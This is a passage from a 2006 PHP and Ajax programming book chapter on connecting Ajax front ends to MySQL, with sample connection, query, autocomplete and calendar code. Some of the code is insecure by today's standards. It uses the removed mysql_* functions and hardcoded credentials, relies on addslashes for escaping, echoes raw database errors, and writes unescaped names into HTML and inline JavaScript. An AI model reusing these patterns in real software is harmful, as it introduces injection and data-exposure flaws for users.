CHAPTER 3 ■ PHP AND AJAX48
6676CH03.qxd 9/27/06 2:49 PM Page 48
Database-Driven Ajax
Now that you have a basic understanding of how to use PHP with Ajax to accomplishsome dynamic and functional goals, it’s time to start tying in some of the more compli-cated and powerful functionality available to PHP. The advantage to using a robustserver-side language such as PHP with Ajax-sculptured JavaScript is that you can use itto accomplish tasks that are not easily accomplished (if at all) with JavaScript. One suchset of core functionality is that of database storage and retrieval.
It goes without saying that MySQL combined with PHP is a developer’s dream. Theyare both incredibly affordable, robust, and loaded with documentation and functionality.While MySQL generally has a licensing fee, an exception has been made for working withMySQL together with PHP, called FLOSS (Free/Libre and Open Source Software). FLOSSallows for free usage of MySQL (for more information on FLOSS, see the MySQL docu-mentation at www.mysql.com/company/legal/licensing/foss-exception.html). PHP andMySQL connect to each other with the greatest of ease and perform quite admirably froma processing standpoint. With the recent release of MySQL 5.0, you can now accomplishmany things that were previously possible only with expensive database solutions suchas Oracle.
MySQL 5.0 has added a few new features—some of the more powerful ones includestored procedures, triggers, and views. Stored procedures allow you to create and accessfunctions executed strictly on the MySQL server. This allows for developers to put agreater load on the MySQL server and less on the scripting language they are using.Triggers allow you to perform queries that fire when a certain event is triggered withinthe MySQL server. Again, like stored procedures, triggers allow the MySQL server to takeon more of a processing role, which takes some emphasis off of the scripting language.Views allow you to create custom “reports” that can reference information within thedatabase. Calling views is a simple and efficient way to “view” certain data within yourdatabase. All of this functionality has been available in more elaborate database systems(such as Oracle) for years, and MySQL’s inclusion of them really shows that it’s becominga key player in the database game.
The ability to harness PHP-, MySQL-, and Ajax-sculpted JavaScript is a very powerfultool that is readily available to any developer in the know. In fact, entire software applica-tions have been built using the Ajax architecture to manage a MySQL database. Onlineapplications such as TurboDbAdmin (www.turboajax.com/turbodbadmin.html)—shown in
49
C H A P T E R 4
6676CH04.qxd 9/27/06 11:53 AM Page 49

Figure 4-1—have come a long way in showing you what is possible when PHP, Ajax, andMySQL come together. TurboDbAdmin shows off a good portion of the Ajax-basedapplication gamut. Everything from inserting and maintaining rows, switching tabs,performing queries, and creating dynamic content is handled by seamless Ajax-basedfunctionality. All in all, TurboDbAdmin does a very solid job of showing that Ajax is verycapable of handling complex database management.
While TurboDbAdmin does an admirable job working with your MySQL server, andis very simple to install and implement, I find that the functionality is not quite asrobust as some of the more refined, PHP-based MySQL management systems, such asphpMyAdmin (more on that later). Still, TurboDbAdmin provides an interesting perspec-tive on where Ajax can take you and what can be accomplished.
Figure 4-1. Ajax-driven applications such as TurboDbAdmin show what PHP andJavaScript can do when combined with MySQL.
The focus of this chapter will be to show you just how easy it is to create online Ajax-driven applications that can connect easily to a MySQL server.
Introduction to MySQLObviously, in order to follow along with the examples in this chapter, you will need tohave a few applications running on your server. In order to make this example as flexibleas possible, I will show how to connect to MySQL using PHP code that will work onservers that are compliant with PHP 5. Since MySQL 5 is extremely new as I write this,
CHAPTER 4 ■ DATABASE-DRIVEN AJAX50
6676CH04.qxd 9/27/06 11:53 AM Page 50

and not a great many server hosts have upgraded, I will show how to make it work fromMySQL 4 and up. Therefore, you will need PHP 5 and a version of MySQL 4 or higher(3 will likely work just fine as well) installed on an Apache (or equivalent) server.
Before you can make use of MySQL, you must first research some core principles.MySQL makes use of SQL (structured query language) when performing queries to thedatabase. It is therefore quite important to understand how SQL works, and what types ofqueries will facilitate certain types of functionality. This book assumes that you know thebasics of implementing a database and running queries on it, as explaining the intrica-cies of database management can quite easily fill a book on its own.
In the interest of creating an actual usable application, you will continue building theapplication you started in Chapter 3. Basically, you will work to finalize the task manage-ment solution by connecting the current Ajax-oriented JavaScript and PHP code with aMySQL database so that you can actually draw information and save data dynamically toa database. When finished, you will have a fully functional task management system thatcan be used and implemented in any situation required.
Connecting to MySQLIn order to access and make use of a MySQL database, you first must create a databaseand then create and manage a set of tables within that database. In order to connect toyour database, however, you must also create a user that has permissions to access thedatabase in question, and assign them a password. For the following examples, I havecreated a database called taskdb. I have also assigned a user called apressauth to the data-base and given the user a password: tasks. In order to perform this sort of databasemanagement, you can go ahead and use the command line interface MySQL provides, ortry a more robust solution. I prefer phpMyAdmin (www.phpmyadmin.net) for a web-basedsolution and SQLyog (www.webyog.com/sqlyog) for remote connections. Both are free solu-tions and will serve you well.
To connect to a MySQL database using PHP, you must make use of the mysql_connectfunction. Consider the following code, found within the file dbconnector.php, that willallow you to connect to the database:
<?php
//dbconnector.php
//Define the mysql connection variables.
define ("MYSQLHOST", "localhost");
define ("MYSQLUSER", "apressauth");
define ("MYSQLPASS", "tasks");
define ("MYSQLDB", "taskdb");
CHAPTER 4 ■ DATABASE-DRIVEN AJAX 51
6676CH04.qxd 9/27/06 11:53 AM Page 51

function opendatabase(){
$db = mysql_connect (MYSQLHOST,MYSQLUSER,MYSQLPASS);
try {
if (!$db){
$exceptionstring = "Error connecting to database: <br />";
$exceptionstring .= mysql_errno() . ": " . mysql_error();
throw new exception ($exceptionstring);
} else {
mysql_select_db (MYSQLDB,$db);
}
return $db;
} catch (exception $e) {
echo $e->getmessage();
die();
}
}
?>
As you can see, there are two parts to any database connection using MySQL. First,the mysql_connect function must attempt to make a connection to the database and vali-date the username and password. If a valid connection is made, a connection to theserver will be retained. At this point, you must now specify which database you want tobe working on. Since there could potentially be many databases assigned to eachMySQL user, it is imperative that the script know which database to use. Using themysql_select_db function, you can do just that. If everything goes properly, you shouldnow have an open connection to the database, and you are ready to move on to the nextstop: querying the database.
Querying a MySQL DatabaseIn order to make a valid query to a database table, the table must first be there. Let’s cre-ate a table called block that has the purpose of storing a random word. The following SQLcode (the language that MySQL uses to perform actions) will create the table:
CREATE TABLE block (
blockid INT AUTO_INCREMENT PRIMARY KEY,
content TEXT
);
CHAPTER 4 ■ DATABASE-DRIVEN AJAX52
6676CH04.qxd 9/27/06 11:53 AM Page 52

Now that you have a valid table named block created, you can go ahead and insertsome data using SQL once more. Consider the following code to insert eight randomwords into your block table:
INSERT INTO block (content) VALUES ('frying');
INSERT INTO block (content) VALUES ('awaits');
INSERT INTO block (content) VALUES ('similar');
INSERT INTO block (content) VALUES ('invade');
INSERT INTO block (content) VALUES ('profiles');
INSERT INTO block (content) VALUES ('clothes');
INSERT INTO block (content) VALUES ('riding');
INSERT INTO block (content) VALUES ('postpone');
Now that you have a valid table set up and information stored within that table, it istime to work with Ajax and PHP to perform a query to the database dynamically andwithout any page refreshing. Ajax functionality can be triggered based on differentevents. Certainly, a common event (basically, an action that can be “captured” to executecode) to trigger Ajax code can come from the onclick event. The reason this event provesso useful is because many HTML objects allow this event to be fired. By making use ofthe onclick event, you can achieve some pretty interesting functionality. Consider the fol-lowing block of code, which will randomly grab a word from your database of randomwords and populate it into the element that was clicked. When the page first loads,sample4_1.html should look like Figure 4-2.
Figure 4-2. Your random word–generating boxes, pre-onclick action
CHAPTER 4 ■ DATABASE-DRIVEN AJAX 53
6676CH04.qxd 9/27/06 11:53 AM Page 53
Now have a look at the following code for sample4_1.html. You will notice that eachblock has an onclick event registered for it. This is the action that will trigger your Ajaxfunctionality.
<?php /* sample4_1.php */ ?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"➥
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>Sample 4_1</title>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<link rel="stylesheet" type="text/css" href="style.css" />
<script type="text/javascript" src="functions.js"></script>
</head>
<body>
<?php
for ($i = 1; $i < 9; $i++){
?>
<div class="dborder" id="dborder<?=$i?>" onclick="grabword (this.id)"></div>
<?php
}
?>
</body>
</html>
Now, when any of the boxes are clicked, they fire a function called grabword, whichaccepts the current object’s id as an argument. This is the function that will run an Ajaxrequest to either populate the box or, if the box is already populated, make the box emptyagain. The following JavaScript function (contained within functions.js) will perform thefunctionality for you.
//functions.js
//Create a boolean variable to check for a valid Internet Explorer instance.
var xmlhttp = false;
//Check if we are using IE.
try {
//If the javascript version is greater than 5.
xmlhttp = new ActiveXObject("Msxml2.XMLHTTP");
CHAPTER 4 ■ DATABASE-DRIVEN AJAX54
6676CH04.qxd 9/27/06 11:53 AM Page 54

} catch (e) {
//If not, then use the older active x object.
try {
//If we are using IE.
xmlhttp = new ActiveXObject("Microsoft.XMLHTTP");
} catch (E) {
//Else we must be using a non-IE browser.
xmlhttp = false;
}
}
//If we are using a non-IE browser, create a javascript instance of the object.
if (!xmlhttp && typeof XMLHttpRequest != 'undefined') {
xmlhttp = new XMLHttpRequest();
}
//Function to run a word grabber script.
function grabword (theelement){
//If there is nothing in the box, run Ajax to populate it.
if (document.getElementById(theelement).innerHTML.length == 0){
//Change the background color.
document.getElementById(theelement).style.background = "#CCCCCC";
serverPage = "wordgrabber.php";
var obj = document.getElementById(theelement);
xmlhttp.open("POST", serverPage);
xmlhttp.onreadystatechange = function() {
if (xmlhttp.readyState == 4 && xmlhttp.status == 200) {
obj.innerHTML = xmlhttp.responseText;
}
}
xmlhttp.send(null);
} else {
//Change the background color.
document.getElementById(theelement).style.background = "#FFFFFF";
//If the box is already populated, clear it.
document.getElementById(theelement).innerHTML = "";
}
}
CHAPTER 4 ■ DATABASE-DRIVEN AJAX 55
6676CH04.qxd 9/27/06 11:53 AM Page 55

You first create an XMLHttpRequest object and then check to see if the box already hascontent. If the box is already filled with content, the grabword function merely sets theinnerHTML property of the object to blank. If it is empty, however, the function makes anAjax request to populate the box with the results of the output from the wordgrabber.phpfile. Let’s have a look at the wordgrabber.php file to see how the query is executed:
<?php
//wordgrabber.php
//Require in the database connection.
require_once ("dbconnector.php");
//Open the database.
$db = opendatabase();
//Then perform a query to grab a random word from our database.
$querystr = "SELECT content FROM block ORDER BY RAND() LIMIT 1";
if ($myquery = mysql_query ($querystr)){
$mydata = mysql_fetch_array ($myquery);
echo $mydata['content'];
} else {
echo mysql_error();
}
?>
The PHP script first requires the database connection script built in the previouscode block (dbconnector.php), and then calls the opendatabase function to allow a validconnection to the database. From there, you simply build a SQL query to grab the con-tent of a random word from your block table. Last, the content is outputted; Figure 4-3shows the effects of clicking and unclicking the different boxes.
CHAPTER 4 ■ DATABASE-DRIVEN AJAX56
6676CH04.qxd 9/27/06 11:53 AM Page 56

Figure 4-3. Clicking the individual boxes results in random words being put in throughAjax-controlled PHP database access.
MySQL Tips and PrecautionsWhile working with Ajax-based MySQL connectivity, there are several aspects to keep inmind. First off, it is worth noting that making connections to databases through Ajax-based interfaces can quickly become a processing nightmare for the database server ifyou are not careful about it. When you consider that you could have multiple processesgoing on in the same page for the same user, the possibility for multiple connectionsbogging down the server increases dramatically. Consider a web page that has three spotson a single page through which the database can be accessed with Ajax. This would meanthat a single page could generate three open requests per user, whenever the functional-ity was processed. If you think of that across a busy site, the possibility for databaseserver overload becomes higher. As more advanced connection handling becomes avail-able to keep up with the rise in Ajax functionality, this should become less of an issue, butit is important to note anyway so that you don’t potentially go overboard without realiz-ing the possible problems involved.
Next, you have to consider the ergonomics of what you’re loading a MySQL resultinto. For instance, if you’re working with a full page refresh and you want to output anerror message, it would be simple to load the error message somewhere into the pagewhere it might be quite visible. However, when working with Ajax, you will frequently beloading content into smaller, more contained, less evident enclosures. Therefore, you willhave to be more vigilant in keeping the user’s attention on what is going on. In particular,MySQL errors can be quite large, and so it might be a better idea to have any MySQLerrors e-mailed to an administrator, and have a small warning message outputted tothe user.
CHAPTER 4 ■ DATABASE-DRIVEN AJAX 57
6676CH04.qxd 9/27/06 11:53 AM Page 57

As far as security goes, you must be more vigilant than ever. While it may seem asthough scripts being accessed through Ajax would be safer than full-on page-renderedscripts, they are in fact just as vulnerable—possibly even more so. The reason for this isthat all JavaScript is visible to anyone who views the source of your page. Therefore, anyfiles that are being referenced can be sniffed out and potentially used maliciously if thescript itself does not validate against direct access. Since you have so far only been usingGET requests in your Ajax requests, there is also the possibility of code injection—especially, in this case, SQL injection.
SQL injection is the act of passing malicious code into the query string (the addressbar of your browser) with the intent of causing problems with any dynamic queriescontained within the script. Because of this, it is important to take precautions whenretrieving information from the query string to dynamically create a MySQL query.Most database software has ways to remove injected data (in MySQL’s case, it is a func-tion by the name of mysql_real_escape_string). Another fairly simple way to alleviatethe problem of SQL injection is to merely wrap any variables being retrieved from thequery string with either the addslashes function (for string variables) or the intval func-tion (for integer-based variables). All in all, it is important to realize that someone couldeasily directly access your script, so you should take precautions accordingly, especiallywith dynamic queries.
Putting Ajax-Based Database Querying to WorkNow that you have the basics for performing Ajax-based database requests, let’s continueto build upon your calendar example. You can still make use of the database and usersyou created in the last example, but you will need some new information built into yourdatabase. In this case, I have created a table named task, set up in the following way:
CREATE TABLE task (
taskid INT AUTO_INCREMENT PRIMARY KEY,
userid INT,
thedate DATE,
description TEXT
);
The taskid field will act as your uniquely identifying ID number for each task (andwill let the auto_increment and primary key features handle its integrity). The userid fieldwill be used as a foreign key to associate the task with the user who set it up. The thedatefield will store a date value (YYYY-MM-DD) for each task, and the description field willhouse the actual task description itself. For the purposes of this example, you will popu-late the table with these fields:
CHAPTER 4 ■ DATABASE-DRIVEN AJAX58
6676CH04.qxd 9/27/06 11:53 AM Page 58

INSERT INTO task (userid, thedate, description) VALUES ➥
(1,'2005-12-04','Finish chapter 4');
INSERT INTO task (userid, thedate, description) VALUES ➥
(1,'2005-12-25','Christmas!');
Next, you will set up the user table that will allow you to store users that can entertasks into the system.
CREATE TABLE user (
userid INT AUTO_INCREMENT PRIMARY KEY,
name TINYTEXT
);
This table will house a unique identification number (userid, to associate with thetask table) and a name field to house the name of the user. You will add one record to thistable:
INSERT INTO user (userid, name) VALUES ('1','Lee Babin');
Once the tables are created, it is time to set up a database connection script. In orderto connect to a database using the PHP MySQL library, you must supply the connectioninformation to the mysql_connect function. Consider the following block of code, whichwill allow you to connect to your MySQL database:
<?php
//dbconnector.php
//Define the mysql connection variables.
define ("MYSQLHOST", "localhost");
define ("MYSQLUSER", "apressauth");
define ("MYSQLPASS", "tasks");
define ("MYSQLDB", "taskdb");
function opendatabase(){
$db = mysql_connect (MYSQLHOST,MYSQLUSER,MYSQLPASS);
try {
if (!$db){
$exceptionstring = "Error connecting to database: <br />";
$exceptionstring .= mysql_errno() . ": " . mysql_error();
throw new exception ($exceptionstring);
} else {
mysql_select_db (MYSQLDB,$db);
}
CHAPTER 4 ■ DATABASE-DRIVEN AJAX 59
6676CH04.qxd 9/27/06 11:53 AM Page 59
return $db;
} catch (exception $e) {
echo $e->getmessage();
die();
}
}
?>
As you can see here, the dbconnector.php script, which creates a connection to thedatabase, is both simple and efficient. By including this in whatever file you deem neces-sary, you can perform database queries by merely referencing the $db variable. Bykeeping the database login information in one place, you cut down on any maintenanceyou may have to perform should you decide to change the database connection informa-tion. You also limit the security risks by not spreading around database information.
Auto-Completing ProperlyNow that you have a means to connect to a database, you can start replacing and upgrad-ing some of the placeholder code you used in the previous chapter’s examples. Ratherthan using static arrays to house information on names within the database, you can getan up-to-date listing of all names in the database on the fly by merely including yourdatabase connection script (containing the PHP code to connect to the database) andperforming a query to scour the user table for all name instances. Two files are in needof some dire code replacement, autocomp.php and validator.php.
<?php
//autocomp.php
//Add in our database connector.
require_once ("dbconnector.php");
//And open a database connection.
$db = opendatabase();
$foundarr = array ();
CHAPTER 4 ■ DATABASE-DRIVEN AJAX60
6676CH04.qxd 9/27/06 11:53 AM Page 60

//Set up the dynamic query string.
$querystr = "SELECT name FROM user WHERE name LIKE ➥
LOWER('%" . mysql_real_escape_string ($_GET['sstring']) . "%') ORDER BY name ASC";
if ($userquery = mysql_query ($querystr)){
while ($userdata = mysql_fetch_array ($userquery)){
if (!get_magic_quotes_gpc()){
$foundarr[] = stripslashes ($userdata['name']);
} else {
$foundarr[] = $userdata['name'];
}
}
} else {
echo mysql_error();
}
//If we have any matches, then we can go through and display them.
if (count ($foundarr) > 0){
?>
<div style="background: #CCCCCC; border-style: solid; border-width: 1px;➥
border-color: #000000;">
<?php
for ($i = 0; $i < count ($foundarr); $i++){
?><div style="padding: 4px; height: 14px;" onmouseover=➥
"this.style.background = '#EEEEEE'" onmouseout=➥
"this.style.background = '#CCCCCC'" onclick=➥
"setvalue ('<?php echo $foundarr[$i]; ?>')"><?php echo $foundarr[$i]; ?></div><?php
}
?>
</div>
<?php
}
?>
Notice how the preceding code affects your autocomp.php file. Now, rather thanreferencing an array to check for name matches, the system actually checks within thedatabase for any matches, using the LIKE operator. This works far better by allowing thesystem to check dynamically for any new names that may be in the database.
CHAPTER 4 ■ DATABASE-DRIVEN AJAX 61
6676CH04.qxd 9/27/06 11:53 AM Page 61

Similarly, your validator.php file now does much the same validation checking asyour autocomp.php file. This time, however, rather than checking for an exact matchagainst an array of names, the system now checks for an actual database match for thename in question. Again, this is far superior, as you now have a means to properly storeinformation on saved names. Note that the code flow is largely the same, but now it isdone properly via a real data storage model, and the result is a nicely validated form (asshown in Figure 4-4).
<?php
//validator.php
//Add in our database connector.
require_once ("dbconnector.php");
//And open a database connection.
$db = opendatabase();
//Set up the dynamic query string.
$querystr = "SELECT userid FROM user WHERE name = ➥
LOWER('" . mysql_real_escape_string ( $_GET['sstring']) . "')";
if ($userquery = mysql_query ($querystr)){
if (mysql_num_rows ($userquery) == 0){
//Then return with an error.
?><span style="color: #FF0000;">Name not found...</span><?php
} else {
//At this point we would go to the processing script.
?><span style="color: #FF0000;">Form would now submit...</span><?php
}
} else {
echo mysql_error();
}
?>
CHAPTER 4 ■ DATABASE-DRIVEN AJAX62
6676CH04.qxd 9/27/06 11:53 AM Page 62

Figure 4-4. Validation, now with shiny database functionality
Loading the CalendarThe next part of your Ajax-powered calendar that is in need of updating is the calendaritself. Naturally, since you are dealing with a dynamically created task listing, it makessense that the calendar should retrieve information from the database and load it intoeach day’s task listing. You can achieve such functionality by querying the database forexisting records as it checks the calendar days. Consider the changes to taskchecker.phpthat will allow the system to identify any tasks on a given day:
<?php
//taskchecker.php
//Add in the database connector.
require_once ("dbconnector.php");
//Open the database.
$db = opendatabase();
//Set up the dynamic query string.
$querystr = "SELECT description FROM task WHERE thedate=➥
'" . addslashes ($_GET['thedate']) . "'";
CHAPTER 4 ■ DATABASE-DRIVEN AJAX 63
6676CH04.qxd 9/27/06 11:53 AM Page 63
